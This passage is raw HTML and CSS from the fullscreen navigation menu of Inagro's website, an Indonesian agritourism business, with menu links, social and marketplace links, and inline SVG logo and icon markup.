#uc_fullscreen_navigation_menu_elementor20398 .ue_menu-social-icons a
{
  display:inline-block;
  line-height:1em;
}

#uc_fullscreen_navigation_menu_elementor20398 .ue_menu-social-icons a svg
{
  height:1em;
  width:1em;
}

#uc_fullscreen_navigation_menu_elementor20398 .sub-menu
{
transition: 0.5s;
overflow: hidden;
height: auto;
}

	
#uc_fullscreen_navigation_menu_elementor20398 .collapsed .uc-menu-item-pointer:after{
  	content: "\f107" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    line-height:1em;
  	display: inline-block;
	margin: 0 15px;
    vertical-align: middle;
}

#uc_fullscreen_navigation_menu_elementor20398 .expanded .uc-menu-item-pointer:after{
    content: "\f106" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    line-height:1em;
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}


</style>

			<div class="outer-menu" id="uc_fullscreen_navigation_menu_elementor20398">
  
  <div class="ue_menu_wrapper">
  <input class="checkbox-toggle" type="checkbox" />
  <div class="ue_hamburger">
    <div>
	      
                    <div class="ue_hamburger_custom_open"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 998 391.74"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M97.9,110.26h36.25l51.93,95.05,52.18-95.05h36.01v168.29h-36.01v-104.84l-52.18,95.05-51.93-95.05v104.84h-36.25V110.26Z"></path><path class="cls-1" d="M377.87,142.84v33.56h84.76v32.58h-84.76v36.99h93.33v32.58h-129.59V110.26h129.59v32.58h-93.33Z"></path><path class="cls-1" d="M530.72,110.26h36.25l81.08,108.76V110.26h36.25v168.29h-36.25l-81.08-108.76v108.76h-36.25V110.26Z"></path><path class="cls-1" d="M747.74,205.79V110.26h36v94.07c0,25.97,16.66,44.34,40.18,44.34s39.93-18.37,39.93-44.34V110.26h36.25v95.53c0,44.34-31.6,75.69-76.18,75.69s-76.18-31.36-76.18-75.69Z"></path></svg></div>
            <div class="ue_hamburger_custom_close"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 998 391.74"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M32.31,195.75c0-47.86,41.66-88.04,90.76-88.04,25.79,0,49.35,10.91,65.96,28.52l-26.53,23.81c-9.67-11.41-24.05-19.09-39.43-19.09-28.77,0-53.07,25.29-53.07,54.81s24.3,55.05,53.07,55.05c15.62,0,29.76-7.69,39.43-19.1l26.53,23.81c-16.61,17.36-40.17,28.52-65.96,28.52-49.1,0-90.76-40.42-90.76-88.28Z"></path><path class="cls-1" d="M364.85,248.07v32.98h-121.51V110.69h36.7V248.07h84.81Z"></path><path class="cls-1" d="M408.98,195.75c0-47.86,41.66-88.04,90.76-88.04s90.27,40.17,90.27,88.04-41.17,88.28-90.27,88.28-90.76-40.42-90.76-88.28Zm143.58,0c0-29.51-24.3-54.81-52.82-54.81s-53.07,25.29-53.07,54.81,24.3,55.05,53.07,55.05,52.82-25.29,52.82-55.05Z"></path><path class="cls-1" d="M635.38,255.76l20.83-25.05c16.12,13.89,34.47,22.32,56.04,22.32,18.6,0,28.02-8.43,28.02-19.09,0-12.15-9.92-15.87-35.96-21.82-35.96-8.18-61.75-18.35-61.75-51.33s25.79-53.07,63.24-53.07c27.78,0,49.1,8.68,66.71,23.56l-19.1,26.53c-15.38-12.4-32.49-19.09-48.85-19.09-15.38,0-25.04,8.18-25.04,18.35,0,12.4,10.41,16.37,36.7,22.32,36.7,8.18,61,19.09,61,50.59s-24.8,54.06-66.21,54.06c-29.76,0-55.8-9.92-75.64-28.27Z"></path><path class="cls-1" d="M871.21,143.67v33.97h85.8v32.98h-85.8v37.45h94.48v32.98h-131.18V110.69h131.18v32.98h-94.48Z"></path></svg></div>
        	
 
    </div>
  </div>
  
  <div class="ue_menu">
    
    <div class="ue_inner_menu" data-closeothers="yes" data-clickable='true'>
      
      <div class="ue_inner_menu-box">
        
        <div></div>

        	

        <div>
          <ul id="menu-menu-utama-1" class="uc-list-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10130"><a href="https://inagro.co.id/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10131"><a href="https://inagro.co.id/about-us/" class="menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-10147"><a href="https://inagro.co.id/what-to-do/" class="menu-link">What To Do<span role="presentation" class="dropdown-menu-toggle" ></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://inagro.co.id/stay-with-us/" class="menu-link">Stay With Us<span role="presentation" class="dropdown-menu-toggle" ></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10134"><a href="https://inagro.co.id/facilities/" class="menu-link">Facilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10132"><a href="https://inagro.co.id/agribisnis/" class="menu-link">Agribisnis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://inagro.co.id/career/" class="menu-link">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10135"><a href="https://inagro.co.id/news-media/" class="menu-link">News &#038; Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://inagro.co.id/contact/" class="menu-link">Contact Us</a></li>
</ul>
        </div>


                    <div class="ue_menu-social-icons">
                    <a class="" href="https://www.facebook.com/inagro.id" >
	<i class='fab fa-facebook'></i>
</a>
<a class="" href="https://www.instagram.com/inagro.id/" >
	<i class='fab fa-instagram'></i>
</a>
<a class="" href="https://www.youtube.com/channel/UCmfbrcWC0UXNT-x461Umpfg" >
	<i class='fab fa-youtube'></i>
</a>
<a class="" href="https://www.tiktok.com/@inagro.id" >
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" fill-rule="evenodd" clip-rule="evenodd"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path></svg>
</a>
<a class="" href="https://shopee.co.id/inagro_shop?v=ad0&amp;smtt=0.0.3" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 237.9 281" style="enable-background:new 0 0 237.9 281;" xml:space="preserve"><path d="M162.9,199.1c2.5-20.8-10.9-34.1-46.3-45.4c-17.2-5.9-25.2-13.5-25-24.1c0.7-11.7,11.6-20.2,26.1-20.5 c10,0.2,21.1,2.6,32,9.9c1.3,0.8,2.2,0.7,2.9-0.4c1-1.6,3.5-5.5,4.3-6.9c0.6-0.9,0.7-2.1-0.8-3.1c-2.1-1.5-7.8-4.6-10.9-5.9 c-8.4-3.5-17.8-5.7-27.9-5.7c-21.2,0.1-37.8,13.5-39.2,31.3c-0.9,12.9,5.5,23.4,19.2,31.3c2.9,1.7,18.6,7.9,24.9,9.9 c19.7,6.1,29.9,17.1,27.5,29.9c-2.2,11.6-14.4,19.1-31.2,19.3c-13.4-0.5-25.4-6-34.7-13.2c-0.2-0.2-1.4-1.1-1.6-1.2 c-1.2-0.9-2.4-0.8-3.2,0.3c-0.6,0.9-4.2,6.1-5.1,7.4c-0.9,1.2-0.4,1.9,0.5,2.6c3.9,3.2,9.1,6.8,12.6,8.6c9.7,4.9,20.2,7.6,31.4,8.1 c7.2,0.5,16.2-1.1,23-3.9C153.5,222.3,161.3,212,162.9,199.1z M119.2,15.5c-22.9,0-41.6,21.6-42.5,48.7h85 C160.8,37.1,142.1,15.5,119.2,15.5z M206.2,266l-0.9,0l-175,0h0C18.5,265.6,9.7,255.9,8.5,244l-0.1-2.2L0.6,69.7l0,0 c0-0.1,0-0.3,0-0.4c0-2.8,2.2-5,5-5.1v0h55.2C62.1,28.5,87.7,0,119.2,0s57.1,28.5,58.5,64.2h55h0.1c2.8,0,5.1,2.3,5.1,5.1 c0,0.1,0,0.2,0,0.3v0l-8.6,172.8l-0.1,1.5C228.2,255.9,218.4,265.7,206.2,266z"></path></svg>
</a>
<a class="" href="https://tokopedia.link/9ZZfLuvkXvb" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    c-1.5,0-2.7,1.3-2.7,2.9v0c0,1.7,1.1,2.9,2.8,2.9c0.8,0,1.5-0.3,2-0.7V473h-2.1v-0.7h2.9v2.8c-0.7,0.6-1.6,1.1-2.8,1.1    C437,476.1,435.7,474.5,435.7,472.5z"></path>			<path d="M443.8,469h3c0.8,0,1.4,0.2,1.8,0.6c0.3,0.3,0.5,0.7,0.5,1.1v0c0,0.9-0.6,1.4-1.1,1.6c0.8,0.2,1.5,0.7,1.5,1.7v0    c0,1.2-1,1.9-2.5,1.9h-3.1V469z M446.7,472.1c1,0,1.6-0.4,1.6-1.2v0c0-0.7-0.5-1.1-1.5-1.1h-2.1v2.4H446.7z M446.9,475.3    c1.1,0,1.7-0.5,1.7-1.2v0c0-0.8-0.6-1.2-1.9-1.2h-2.2v2.5H446.9z"></path>			<path d="M457.5,468h0.7l-4.6,9.3h-0.7L457.5,468z"></path>			<path d="M461.9,475h0.9v1h-0.9V475z"></path>			<path d="M464,474.5L464,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C465,476.1,464,475.6,464,474.5z M467.8,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C467.1,475.5,467.8,474.9,467.8,474.1z"></path>			<path d="M470.2,468.9h0.9v0.8h-0.9V468.9z M470.3,470.8h0.8v5.2h-0.8V470.8z"></path>		</g>	</g></g><g id="Mascot">	<g>		<path id="XMLID_51_" class="st4" d="M360.4,105.1C354.6,49.3,307.3,5.9,250,6c-57.3,0.1-104.3,43.3-110.7,98.9l-1.2,12.8l34.5,2.1   l0.7-12.7c5.2-40.1,35.1-67,76.7-67.1c41.6-0.1,72.3,27.2,76.8,67.7l2.1,17.1l33.6-2.4L360.4,105.1z"></path>		<path class="st4" d="M347.7,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C433,215.7,394.8,177.6,347.7,177.7z M349.5,319.9c-31,3.2-58.7-19.4-61.8-50.4c-1.1-10.3,0.8-20.3,4.8-29.1   c5,9.5,15.4,15.5,26.8,14.3c14.9-1.5,25.8-14.8,24.3-29.8c-0.7-6.7-3.8-12.6-8.3-16.9c0.9-0.2,1.9-0.3,2.8-0.3   c31-3.2,58.7,19.4,61.8,50.3C403.1,289,380.5,316.7,349.5,319.9z"></path>		<path class="st4" d="M151.5,177.7c-47.1,0.1-85.1,38.3-85,85.4c0.1,47,38.3,85.1,85.4,85c47-0.1,85.1-38.3,85-85.4   C236.8,215.7,198.6,177.6,151.5,177.7z M161,320.2c-31.2,0.1-56.4-25.1-56.5-56.3c0-10.4,2.8-20.1,7.7-28.5   c4,9.9,13.8,16.9,25.2,16.9c15,0,27.1-12.2,27.1-27.2c0-6.8-2.5-12.9-6.6-17.6c0.9-0.1,1.9-0.1,2.8-0.1   c31.1-0.1,56.4,25.1,56.5,56.2C217.4,294.8,192.2,320.1,161,320.2z"></path>		<g>			<path class="st4" d="M215.2,370.1c1.3,1.9,2.9,3.9,4.6,6c12.2,14.9,25.7,25,30.6,25c0.1,0,0.2,0,0.3,0c0.2,0,0.5,0,0.7,0h0    c3.6,0,13.6-7.4,24.4-19.7c3-3.4,5.6-6.8,7.9-10c-12.3,7-26.8,14.2-33.5,14.2C243.6,385.6,228.1,377.5,215.2,370.1z"></path>			<path class="st4" d="M276.7,330.4c-10-7.1-21.5-8.6-26.3-8.9l-0.3,0c-0.1,0-0.1,0-0.3,0c-0.1,0-0.4,0-0.7,0    c-8,0.8-34.5,5.5-41,33.6c-0.1,0.6,0,1.6,0.4,2.9c15.6,9.4,35.9,20.5,41.7,20.5c6.9,0,28.2-11.9,40.5-19.4c1-2.5,1.5-4.6,1.4-6.1    c-1.7-6.2-4.4-11.3-7.6-15.3C281.8,335.4,279.2,333,276.7,330.4z"></path>			<path class="st4" d="M465.5,347.2L465.1,124c0-13.7-11.1-24.8-24.8-24.8c-25-0.1-50.6-0.1-75.5,1.3l-31,2.7    c-27.6,3.4-55.6,9.6-77.9,20.9c-4,2-8.6,2-12.5,0c-23.4-12.2-48.8-18.5-77.8-21.6l-31-2.3c-29.1-1.3-58.7-0.5-86.8-0.2    c-7.5,0.1-13.5,6.2-13.5,13.7l0.4,198.9l0.1,35.6l0,9.5l0.2,122.9c0,7.5,6.1,13.6,13.7,13.6l122.8-0.2l21.5,0l136.2-0.3    c75.1-0.1,136.4-61.7,136.3-136.8L465.5,347.2z M348.1,361c-15.3,0-29.7-3.4-42.6-9.6c0.2,1.6,0.2,3.4-0.1,5.2l-0.2,1.3l-1,0.9    c-0.6,0.5-3.6,2.5-7.9,5.2c-4.2,9.1-12,18.5-15.1,22.1c-3.2,3.7-19.7,22.1-29.6,22.1c0,0,0,0,0,0h0c-0.2,0-0.3,0-0.4,0    c-0.2,0-0.4,0-0.6,0c-10.8,0-28.3-18-36.1-27.5c-3.6-4.5-8.8-11.4-11.5-17.8c-2.8-1.7-5-3.1-6.3-3.9l-0.9-0.5l-0.8-1.7l0-0.7    c0-1.5,0.1-2.8,0.3-4l0-0.2c0.1-0.4,0.2-0.7,0.3-1.1c-13.1,6.6-28,10.3-43.7,10.3c-54.2,0.1-98.2-43.7-98.3-97.9    c-0.1-54.1,43.7-98.2,97.9-98.3c54.2-0.1,98.2,43.7,98.3,97.9c0,18.1-4.8,35.1-13.4,49.7c5-1.3,9.3-1.9,11.9-2.2    c1.3-0.1,1.9-0.1,2.4-0.1l0.1,0c2.7,0.1,6.9,0.6,11.9,1.7c-8.3-14.3-13-31-13.1-48.7c-0.1-54.1,43.7-98.2,97.9-98.3    c54.2-0.1,98.2,43.7,98.3,97.9C446.1,316.9,402.2,360.9,348.1,361z"></path>		</g>	</g></g></svg>
</a>
<a class="" href="https://www.tiket.com/hotel/indonesia/inagro-404001619425834981" >
	<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve"><style type="text/css">	.st0{display:none;}	.st1{display:inline;}	.st2{fill:#FFFFFF;}	.st3{fill:#404040;}	.st4{fill-rule:evenodd;clip-rule:evenodd;}</style><g id="Background" class="st0">	<g class="st1">		<rect class="st2" width="500" height="500"></rect>	</g>	<g id="Frame" class="st1">		<g>			<rect x="18" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="18" class="st3" width="500" height="1"></rect>		</g>		<g>			<rect x="481" class="st3" width="1" height="500"></rect>		</g>		<g>			<rect y="482" class="st3" width="500" height="1"></rect>		</g>	</g>	<g id="Grid">	</g>	<g id="Text" class="st1">		<g>			<path d="M30.8,469.7h-2.3V469H34v0.7h-2.3v6.3h-0.8V469.7z"></path>			<path d="M33.7,473.4L33.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C34.9,476.1,33.7,474.9,33.7,473.4z M38.3,473.4L38.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C37.6,475.4,38.3,474.5,38.3,473.4z"></path>			<path d="M40.5,468.7h0.8v5l2.8-2.9h1l-2.2,2.2l2.2,2.9h-0.9l-1.8-2.4l-1,1.1v1.3h-0.8V468.7z"></path>			<path d="M45.6,473.4L45.6,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C46.8,476.1,45.6,474.9,45.6,473.4z M50.2,473.4L50.2,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C49.5,475.4,50.2,474.5,50.2,473.4z"></path>			<path d="M52.4,470.8h0.8v1c0.4-0.6,1-1.1,2-1.1c1.2,0,2.5,1,2.5,2.7v0c0,1.7-1.2,2.7-2.5,2.7c-1,0-1.6-0.5-2-1.1v2.6h-0.8V470.8z     M56.9,473.4L56.9,473.4c0-1.2-0.8-2-1.8-2c-1,0-1.9,0.8-1.9,2v0c0,1.2,0.9,2,1.9,2C56,475.4,56.9,474.7,56.9,473.4z"></path>			<path d="M61.3,475.5c0.7,0,1.2-0.3,1.6-0.7l0.5,0.4c-0.5,0.6-1.1,1-2.1,1c-1.4,0-2.6-1.1-2.6-2.7c0-1.5,1-2.7,2.5-2.7    c1.5,0,2.4,1.2,2.4,2.7c0,0.1,0,0.2,0,0.3h-4.1C59.6,474.8,60.4,475.5,61.3,475.5z M62.9,473.1c-0.1-0.9-0.6-1.7-1.6-1.7    c-0.9,0-1.6,0.7-1.7,1.7H62.9z"></path>			<path d="M64.7,473.4L64.7,473.4c0-1.7,1.2-2.7,2.5-2.7c1,0,1.6,0.5,2,1.1v-3.1h0.8v7.3h-0.8v-1c-0.4,0.6-1,1.1-2,1.1    C65.9,476.1,64.7,475.1,64.7,473.4z M69.2,473.4L69.2,473.4c0-1.2-0.9-2-1.9-2c-1,0-1.8,0.7-1.8,2v0c0,1.2,0.8,2,1.8,2    C68.3,475.4,69.2,474.6,69.2,473.4z"></path>			<path d="M71.6,468.9h0.9v0.8h-0.9V468.9z M71.7,470.8h0.8v5.2h-0.8V470.8z"></path>			<path d="M73.9,474.5L73.9,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C74.8,476.1,73.9,475.6,73.9,474.5z M77.7,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C76.9,475.5,77.7,474.9,77.7,474.1z"></path>			<path d="M83.2,469H84l2.5,3.8l2.5-3.8h0.8v7h-0.8v-5.7l-2.5,3.7h0l-2.5-3.7v5.7h-0.8V469z"></path>			<path d="M91.3,474.5L91.3,474.5c0-1.1,0.9-1.7,2.2-1.7c0.7,0,1.1,0.1,1.6,0.2v-0.2c0-0.9-0.6-1.4-1.5-1.4c-0.6,0-1.1,0.1-1.6,0.4    l-0.2-0.6c0.6-0.3,1.1-0.4,1.9-0.4c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.5,0.9,0.5,1.5v3.2h-0.8v-0.8c-0.4,0.5-0.9,0.9-1.9,0.9    C92.3,476.1,91.3,475.6,91.3,474.5z M95.1,474.1v-0.5c-0.4-0.1-0.9-0.2-1.5-0.2c-1,0-1.5,0.4-1.5,1v0c0,0.6,0.6,1,1.3,1    C94.4,475.5,95.1,474.9,95.1,474.1z"></path>			<path d="M97.1,475.3l0.4-0.5c0.6,0.4,1.2,0.7,1.8,0.7c0.6,0,1.1-0.3,1.1-0.8v0c0-0.5-0.6-0.7-1.3-0.9c-0.8-0.2-1.7-0.5-1.7-1.5v0    c0-0.9,0.7-1.5,1.8-1.5c0.6,0,1.3,0.2,1.9,0.6l-0.4,0.6c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1,0.3-1,0.8v0c0,0.5,0.6,0.7,1.3,0.9    c0.8,0.2,1.7,0.5,1.7,1.5v0c0,1-0.8,1.5-1.8,1.5C98.5,476.1,97.7,475.8,97.1,475.3z"></path>			<path d="M102.2,473.4L102.2,473.4c0-1.5,1.1-2.7,2.6-2.7c1,0,1.6,0.4,2.1,0.9l-0.5,0.5c-0.4-0.4-0.9-0.8-1.6-0.8    c-1,0-1.8,0.9-1.8,2v0c0,1.1,0.8,2,1.9,2c0.7,0,1.2-0.3,1.6-0.8l0.5,0.5c-0.5,0.6-1.1,1-2.1,1    C103.3,476.1,102.2,474.9,102.2,473.4z"></path>			<path d="M107.7,473.4L107.7,473.4c0-1.5,1.1-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v0c0,1.5-1.1,2.7-2.7,2.7    C108.9,476.1,107.7,474.9,107.7,473.4z M112.3,473.4L112.3,473.4c0-1.1-0.8-2-1.9-2c-1.1,0-1.9,0.9-1.9,2v0c0,1.1,0.8,2,1.9,2    C111.6,475.4,112.3,474.5,112.3,473.4z"></path>			<path d="M114.8,474.6v-3.1h-0.7v-0.7h0.7v-1.6h0.8v1.6h1.6v0.7h-1.6v3c0,0.6,0.3,0.9,0.9,0.9c0.3,0,0.5-0.1,0.7-0.2v0.7    c-0.3,0.1-0.6,0.2-0.9,0.2C115.4,476.1,114.8,475.7,114.8,474.6z"></path>		</g>		<g>			<path d="M428.8,469h3c0.9,0,1.5,0.3,2,0.7c0.3,0.3,0.5,0.8,0.5,1.4v0c0,1.2-0.8,1.8-1.9,2l2.1,2.9h-1l-2-2.7h-2v2.7h-0.8V469z     M431.7,472.6c1,0,1.8-0.5,1.8-1.4v0c0-0.9-0.7-1.4-1.8-1.4h-2.2v2.8H431.7z"></path>			<path d="M435.7,472.5L435.7,472.5c0-1.9,1.4-3.6,3.5-3.6c1.2,0,1.9,0.3,2.6,0.9l-0.5,0.6c-0.5-0.5-1.1-0.8-2.1-0.8    